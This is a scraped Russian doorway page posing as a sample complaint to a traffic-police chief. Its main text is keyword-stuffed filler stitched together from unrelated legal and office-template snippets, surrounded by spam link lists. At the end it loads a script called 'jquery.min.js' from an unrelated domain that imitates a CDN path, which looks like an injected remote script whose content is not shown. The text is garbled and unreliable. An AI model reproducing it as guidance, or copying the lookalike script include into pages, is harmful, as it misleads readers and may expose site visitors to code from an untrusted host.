

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-obrazec-zhaloby-na-imya-nachalnika-gibdd.html
body_size: 3520
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец жалобы на имя начальника гибдд - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец жалобы на имя начальника гибдд</h2>
                            </header>
                            <p>Образцы заявлений на начальника ГИБДД, Образец жалобы на действия сотрудников ГИБДД. За какие нарушения можно требовать привлечь начальника к ответственности: нарушение. В статье представлен образец доверенности на предоставление интересов юридического лица. 
Каждый родитель, отдавший ребенка в детский сад, может столкнуться с ненадлежащим. Образец приказа о предоставлении документов в бухгалтериюДокументы в бухгалтерию. volbiz.ru. Образец приказа о назначении на должность на примере директора. Смотрите также. Заявление на развод 2018: образец типовой формы и искового заявления в суд, заявление при. Письмо-запрос – образец оформления в формате doc. Еще пример письма-запроса. Просим Вас. Куда жаловаться на бездействие полицейских в различных ситуациях. Образец жалобы. Приказ о поощрении работника - образец заполненный можно изучить на нашем сайте и скачать. Заявление в прокуратуру, образец заявления в прокуратуру, заявление в прокуратуру образец. 
Как написать жалобу прокурору на пристава исполнителя. Как рассматривается жалоба. Мы намеренно представили вниманию читателя образец постановления, явно незаконного. Инструкция по написанию служебной записки на повышение зарплаты. Образец, примеры. Все нюансы отзыва работника из отпуска: правовые аспекты, необходимые условия, образец. 
Что делать, если после продажи автомобиля на него продолжают приходить штрафы. Способы. О заключении договора на выполнение поручений по привлечению реальных покупателей. УТВЕРЖДАЮ Начальник ФКУ. Характеристика на осужденного Ф. И. О. Осужденный Ф. И. О., анкетные. 
Надбавка за интенсивность и высокие результаты работы может быть назначена трудящемуся. avtouchet.ru. Приказ о назначении ответственного за эксплуатацию теплоустановок. Приказ. Судебный пристав – это должностное лицо, исполняющее судебные решения. В нашей статье. Исковое заявление о взыскании материального ущерба. Исковое заявление о возмещении. Приветствую Вас на сайте городской больницы ЗАТО Знаменск! Наше учреждение создано Федеральные нормативные правовые акты. Жилищный кодекс РФ — ч. 3 ст. 83 Расторжение. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-bitrix-kakoy-shablon-ispolzuetsya.html">Bitrix какой шаблон используется</a></li>
                                <li><a href="pjixj8-skachat-igru-pikachu.html">Скачать игру пикачу</a></li>
                                <li><a href="pjixj8-extreme-truck-simulator-2-torrent.html">Extreme truck simulator 2 торрент</a></li>
                                <li><a href="pjixj8-skachat-pesnyu-the-drill.html">Скачать песню the drill</a></li>
                                <li><a href="pjixj8-luchshie-programmy-onlayn-tv.html">Лучшие программы онлайн тв</a></li>
                                <li><a href="pjixj8-vyshivka-krestom-franciya-shemy.html">Вышивка крестом франция схемы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Образцы заявлений на начальника ГИБДД, Образец жалобы.</li>
<li>Коллективная жалоба на начальника: образец составления.</li>
<li>Доверенность на представление интересов юридического.</li>
<li>Как составляется жалоба на воспитателя детского сада.</li>
<li>Приказ о предоставлении документов в бухгалтерию, образец.</li>
<li>Приказ о назначение гипа образец — Юридическое бюро.</li>
<li>Заявление судебным приставам: образец заявления.</li>
<li>Образец письма-запроса Делопроизводство.</li>
<li>Бездействие сотрудников полиции: куда и как жаловаться.</li>
<li>Приказ о поощрении работника - заполненный образец.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-rzhezach-tomash-spiral-izmeny-solzhenicyna.html">Ржезач томаш спираль измены солженицына</a></li>
                                            <li><a href="pjixj8-skachat-knigu-banditskaya-moskva.html">Скачать книгу бандитская москва</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-otkryt-obschiy-dostup-k-internetu-windows-7.html">Открыть общий доступ к интернету windows 7</a></li>
                                            <li><a href="pjixj8-tkachuk-gdz.html">Ткачук гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-kogda-utverzhdaetsya-shtatnoe-raspisanie.html">Когда утверждается штатное расписание</a></li>
                                            <li><a href="pjixj8-skachat-vstavay-s-pervymi-luchami-vstavay-rington.html">Скачать вставай с первыми лучами вставай рингтон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-hp-6943-skachat-drayver.html">Hp 6943 скачать драйвер</a></li>
                                            <li><a href="pjixj8-pierre-cardin-butik-svadebnoy-i-vecherney-mody.html">Pierre cardin бутик свадебной и вечерней моды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
